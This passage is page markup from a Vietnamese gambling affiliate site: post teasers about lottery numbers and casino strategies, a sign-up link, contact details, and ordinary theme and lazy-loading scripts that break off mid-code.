<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man.webp" class="attachment-full size-full wp-post-image" alt="Cầu lô chạy đều nhất" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/08/cau-lo-chay-deu-nhat-la-gi-va-bi-mat-sau-nhung-so-may-man.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-20 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cau-lo-chay-deu-nhat/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Cầu lô chạy đều nhất là gì và bí mật sau những số may mắn</a></h4></div><div class="fusion-text fusion-text-19" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trong thế giới lô đề, cầu lô chạy đều nhất [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-18 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cau-lo-chay-deu-nhat/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-23 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cach-kiem-tien-trong-casino/" aria-label="Cách kiếm tiền trong Casino bằng chiến lược hiệu quả">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua.webp" class="attachment-full size-full wp-post-image" alt="Cách kiếm tiền trong Casino" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/08/cach-kiem-tien-trong-casino-bang-chien-luoc-hieu-qua.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-21 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cach-kiem-tien-trong-casino/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Cách kiếm tiền trong Casino bằng chiến lược hiệu quả</a></h4></div><div class="fusion-text fusion-text-20" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Chơi casino không chỉ là một trò chơi giải trí [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-19 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cach-kiem-tien-trong-casino/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-24 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/thau-de-la-gi/" aria-label="Thầu đề là gì? Giải mã vai trò cùng rủi ro khi trở thành">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro.webp" class="attachment-full size-full wp-post-image" alt="Thầu đề là gì" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/07/thau-de-la-gi-giai-ma-vai-tro-cung-rui-ro.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-22 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/thau-de-la-gi/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Thầu đề là gì? Giải mã vai trò cùng rủi ro khi trở thành</a></h4></div><div class="fusion-text fusion-text-21" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Tại Việt Nam, một thuật ngữ trong lô đề thường [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-20 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/thau-de-la-gi/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-background-color:#000000;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-right:80px;--awb-padding-bottom:60px;--awb-padding-left:80px;--awb-padding-top-medium:60px;--awb-padding-right-medium:60px;--awb-padding-left-medium:60px;--awb-padding-top-small:60px;--awb-padding-right-small:30px;--awb-padding-bottom-small:42px;--awb-padding-left-small:30px;--awb-bg-size:cover;--awb-width-large:55%;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:25px;--awb-max-width:252px;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="120" height="69" alt="Extreme Sports Logo" title="logo" data-src="https://cdn.fun88ww.com/images/logo/fun88.jpg" class="img-responsive wp-image-6264"/></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-21 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="https://lucky823.com/hrambj"><span class="fusion-button-text">ĐĂNG KÝ NGAY</span></a></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-spacing-right-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-22" style="--awb-text-color:var(--awb-color1);"><p>Fun88NO1 là đại lý ủy quyền số 1 của nhà cái fun88 tại Việt Nam. Mọi thông tin khuyến mãi mới nhất được chúng tôi update hàng ngày, đồng thời còn có thêm các chương trình ưu đãi độc quyền của đại lý fun88NO1.</p></div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:45px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));border-top-width:1px;"></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-padding-top:12px;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-spacing-right-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-23 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color1);--awb-margin-right:30px;"><h4 class="title-heading-left" style="margin:0;">Liên hệ<br /></h4></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:5px;width:100%;max-width:50px;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:var(--awb-color1);border-top-width:2px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-spacing-right-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-23" style="--awb-text-transform:none;--awb-text-color:var(--awb-color1);"><p>Địa chỉ: 88 Nguyễn Du, Bến Nghé, Quận 1, Thành phố Hồ Chí Minh, Việt Nam</p><p>Số điện thoại: +84988998899</p><p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bccb8484d2d38dfcdbd1ddd5d092dfd3d1">[email&#160;protected]</a></p></div></div></div></div><div class="fusion-text fusion-text-24" style="--awb-font-size:16px;--awb-text-transform:none;--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 50%));"></div><div class="fusion-text fusion-text-25" style="--awb-text-color:#ffffff;"><p><center>© Copyright 2024 by <a href="/"> fun88no1.info </a></p><p><a href="/ve-chung-toi/"> Về Chúng Tôi </a> | <a href="/chinh-sach-bao-mat/"> Chính Sách Bảo Mật </a> | <a href="/dieu-khoan-su-dung/"> Điều Khoản Sử Dụng </a> | <a href="/lien-he/"> Liên Hệ </a></p><p></center></p></div><center><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=fe0128cf-4248-42ba-8c9e-7dd256d6db44"> <img data-lazyloaded="1" src="[data-uri]" width="135" height="28" data-src="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=fe0128cf-4248-42ba-8c9e-7dd256d6db44" alt="DMCA.com Protection Status" /></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloud-static/email-decode.min.js"></script><script type="litespeed/javascript" data-src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></center></div></div></div></div></div></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="/general/local-handyman-intustin-hire-experts-of-roof-replacement/#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed)</script> <script type="litespeed/javascript">jQuery(document).ready(function(){var ajaxurl='/wp-admin/admin-ajax.php';if(0<jQuery('.fusion-login-nonce').length){jQuery.get(ajaxurl,{'action':'fusion_login_nonce'},function(response){jQuery('.fusion-login-nonce').html(response)})}})</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="/general/local-handyman-intustin-hire-experts-of-roof-replacement/#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
</a></section> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\s+)"+e+"(\s+|$)")," ").replace(/^s+/,"").replace(/s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in 